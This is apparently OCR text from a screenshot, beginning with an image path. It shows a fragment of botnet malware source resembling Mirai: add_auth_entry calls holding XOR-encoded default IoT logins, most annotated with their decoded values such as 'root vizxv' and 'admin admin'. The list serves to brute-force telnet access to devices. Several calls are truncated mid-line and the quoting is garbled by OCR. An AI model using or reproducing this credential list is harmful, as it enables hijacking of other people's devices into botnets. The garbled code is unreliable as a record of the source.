
add_auth_entry(«\x50\x4D\x4D\x56», «\x54\x4B\x58\x5A\x54», 9);
vizxv
add_auth_entry(«\x50\x4D\x4D\x56», «\x43\x46\x4F\x4B\x4C», 8)
admin
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x43\x46\x4F\x4B\x4C»,
admin admin
add_auth_entry(«\x50\x4D\x4D\x56», «\x1A\x1A\x1A\x1A\x1A\x1A»
root 888888
add_auth_entry(«\x50\x4D\x4D\x56», «\x5A\x4F\x4A\x46\x4B\x52\x
// root xmhdipc
add_auth_entry(«\x50\x4D\x4D\x56», «\x46\x47\x44\x43\x57\x4E\x
// root default
add_auth_entry(«\x50\x4D\x4D\x56», «\x48\x57\x43\x4C\x56\x47\x
5); // root juantech